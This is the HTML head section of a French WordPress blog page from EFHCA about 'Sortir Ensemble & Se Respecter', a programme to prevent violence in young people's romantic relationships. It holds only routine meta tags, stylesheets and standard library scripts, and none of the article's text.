

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.efhca.com/blog/sortir-ensemble-se-respecter/
body_size: 21305
content:
 <!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="google-site-verification" content="xG-z6uvtIowzb7sBYsxTtDdrgP9ZB1DEoDl0uOuPhc8"/>
    <meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />

    <link rel="stylesheet" type="text/css" media="print" href="https://www.efhca.com/wp-content/themes/efhca/custom/print.css"/>

    <title>Sortir Ensemble &amp; Se Respecter - EFHCA</title>    
<script>
  (g=>{var h,a,k,p="The Google Maps JavaScript API",c="google",l="importLibrary",q="__ib__",m=document,b=window;b=b[c]||(b[c]={});var d=b.maps||(b.maps={}),r=new Set,e=new URLSearchParams,u=()=>h||(h=new Promise(async(f,n)=>{await (a=m.createElement("script"));e.set("libraries",[...r]+"");for(k in g)e.set(k.replace(/[A-Z]/g,t=>"_"+t[0].toLowerCase()),g[k]);e.set("callback",c+".maps."+q);a.src=`https://maps.${c}apis.com/maps/api/js?`+e;d[q]=f;a.onerror=()=>h=n(Error(p+" could not load."));a.nonce=m.querySelector("script[nonce]")?.nonce||"";m.head.append(a)}));d[l]?console.warn(p+" only loads once. Ignoring:",g):d[l]=(f,...n)=>r.add(f)&&u().then(()=>d[l](f,...n))})({
    key: "",
    // Add other bootstrap parameters as needed, using camel case.
    // Use the 'v' parameter to indicate the version to load (alpha, beta, weekly, etc.)
  });
</script>
            <script type="text/javascript" id="wpuf-language-script">
                var error_str_obj = {
                    'required' : 'is required',
                    'mismatch' : 'does not match',
                    'validation' : 'is not valid'
                }
            </script>
            <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" >function ctSetCookie___from_backend(c_name, value) {document.cookie = c_name + "=" + encodeURIComponent(value) + "; path=/; samesite=lax";}ctSetCookie___from_backend('ct_checkjs', '227320923', '0');</script>
	<!-- This site is optimized with the Yoast SEO plugin v14.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.efhca.com/blog/sortir-ensemble-se-respecter/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sortir Ensemble &amp; Se Respecter - EFHCA" />
	<meta property="og:description" content="Expérimentation d&#039;un programme de prévention des violences dans les relations amoureuses auprès d&#039;une population de jeunes de 13 à 25 ans" />
	<meta property="og:url" content="https://www.efhca.com/blog/sortir-ensemble-se-respecter/" />
	<meta property="og:site_name" content="EFHCA" />
	<meta property="og:image" content="https://www.efhca.com/wp-content/uploads/2023/09/sesr.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="1810" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.efhca.com/#organization","name":"EFHCA","url":"https://www.efhca.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.efhca.com/#logo","inLanguage":"fr-FR","url":"https://www.efhca.com/wp-content/uploads/2018/09/logo-efhca-1.png","width":109,"height":134,"caption":"EFHCA"},"image":{"@id":"https://www.efhca.com/#logo"}},{"@type":"WebSite","@id":"https://www.efhca.com/#website","url":"https://www.efhca.com/","name":"EFHCA","description":"Egalit\u00e9 Femme-Homme et citoyennet\u00e9 en actions","publisher":{"@id":"https://www.efhca.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.efhca.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://www.efhca.com/blog/sortir-ensemble-se-respecter/#primaryimage","inLanguage":"fr-FR","url":"https://www.efhca.com/wp-content/uploads/2023/09/sesr.jpg","width":1280,"height":1810},{"@type":"WebPage","@id":"https://www.efhca.com/blog/sortir-ensemble-se-respecter/#webpage","url":"https://www.efhca.com/blog/sortir-ensemble-se-respecter/","name":"Sortir Ensemble & Se Respecter - EFHCA","isPartOf":{"@id":"https://www.efhca.com/#website"},"primaryImageOfPage":{"@id":"https://www.efhca.com/blog/sortir-ensemble-se-respecter/#primaryimage"},"datePublished":"2023-09-18T14:11:04+00:00","dateModified":"2023-09-18T14:11:04+00:00","inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.efhca.com/blog/sortir-ensemble-se-respecter/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.efhca.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='6tem9fonction-css' href='https://www.efhca.com/wp-content/plugins/6tem9Fonction/inc/css/6tem9fonction.css?ver=1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.efhca.com/wp-includes/css/dist/block-library/style.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='6tem9EFHCA-css' href='https://www.efhca.com/wp-content/plugins/6tem9EFHCA/public/css/6tem9EFHCA-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='share-css' href='https://www.efhca.com/wp-content/plugins/6tem9Share/css/6tem9Share.css' type='text/css' media='all' />
<link rel='stylesheet' id='6tem9pcn-css' href='https://www.efhca.com/wp-content/plugins/6tem9pcn/public/css/6tem9pcn-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-rating-star-css-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend-pro/assets/css/css-stars.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='Font_Awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.efhca.com/wp-content/themes/efhca/css/mdb/css/bootstrap.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='mdb-css' href='https://www.efhca.com/wp-content/themes/efhca/css/mdb/css/mdb.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='Style-css' href='https://www.efhca.com/wp-content/themes/efhca/css/mdb/css//style.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.efhca.com/wp-content/themes/efhca/font/font-awesome-4.7.0/css/font-awesome.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A400%2C700%2C800&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.efhca.com/wp-content/themes/efhca/css/style.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.efhca.com/wp-content/plugins/UltraSimpleGallery/css/photoswipe.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-front-css-css' href='https://www.efhca.com/wp-content/themes/efhca/custom/style.css?ver=1213' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-css-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-sweetalert2-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.css?ver=3.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/css/mdb/js/jquery-3.3.1.min.js?ver=3.3.1" id="jquery-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/inc/boutique/assets/quantity-group/js/wc-quantity-increment.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9EFHCA/public/js/6tem9EFHCA-public.js?ver=1.0.0" id="6tem9EFHCA-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9Fonction/js/function.6tem9.js?ver=1" id="fonction6tem9-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9pcn/public/js/6tem9pcn-public.js?ver=1.0.0" id="6tem9pcn-js"></script>
<script type="text/javascript" id="ct_public-js-extra">
/* <![CDATA[ */
var ctPublic = {"_ajax_nonce":"0d0a890ffb","_ajax_url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public.min.js?ver=5.154" id="ct_public-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/cleantalk-spam-protect/js/cleantalk-modal.min.js?ver=5.154" id="cleantalk-modal-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend-pro/assets/js/jquery.barrating.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-rating-js-js"></script>
<script type="text/javascript" id="wpuf-ajax-script-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/billing-address.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-ajax-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="recaptcha-js"></script>
<script type="text/javascript" id="favorite-js-extra">
/* <![CDATA[ */
var ajaxObjectFavorite = {"url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","action":"actionFavorite","nonce":"6aaa20b7ac"};
var ajaxObjectFavorite = {"url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","action":"actionFavorite","nonce":"34b98a0140"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/inc/favorite/favorite.js?ver=1.0.0" id="favorite-js"></script>
<script type="text/javascript" id="report-js-extra">
/* <![CDATA[ */
var ajaxObjectReport = {"url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","action":"actionReport","nonce":"b09069765e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/inc/report/report.js?ver=10266" id="report-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-12-23 14:48:51+0000","generator":"GlotPress\/4.0.0-alpha.11","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
